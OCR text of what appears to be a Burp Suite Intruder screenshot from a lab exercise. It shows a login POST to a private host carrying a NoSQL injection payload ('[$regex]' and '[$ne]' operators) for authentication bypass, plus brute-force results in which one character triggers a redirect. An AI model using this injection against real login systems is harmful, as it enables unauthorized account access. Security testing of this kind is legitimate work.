 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.7 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
Payload Positions
Configure the positions where payloads will be inserted into the b
Attack type: Sniper
1 POST /login.php HTTP/1.1
2 Host: 172.16.12.2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
4 Accept: text/html,application/xhtml+xml,a
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urle
8 Content-Length: 45
9 Origin: http://172.16.12.2
10 Connection: close
11 Referer: http://172.16.12.2/index.html
12 Cookie: PHPSESSID=
13 Upgrade-Insecure-Requests: 1
14
15 logname[$regex]=^a§a§&logpass[$ne]=a&su
Search...
0 matches
Clear
1 payload position
Length: 627
Attack Save Columns
5. Intruder attack of 172.16.12.2 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
4 d 302 321
0 200 447
1 a 200 447
2 b 200 447
3 c 200 447
5 e 200 447
6 f 200 447
7 g 200 447
8 h 200 447
9 i 200 447
10 j 200 447
11 k 200 447
12 l 200 447
Finished